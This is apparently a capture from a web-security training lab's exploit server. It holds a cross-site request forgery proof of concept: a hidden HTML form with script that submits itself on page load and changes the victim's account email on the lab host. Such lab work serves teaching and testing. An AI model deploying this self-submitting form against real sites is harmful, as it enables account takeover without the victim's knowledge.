 Body:
<form method="GET" action="https://0ad8007d030a9519c0a09ab700cc0033.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="zinz12@libero.it">
</form>
<script>
document.forms[0].submit();
</script>
1 2 3
Store View exploit Deliver exploit to victim Access log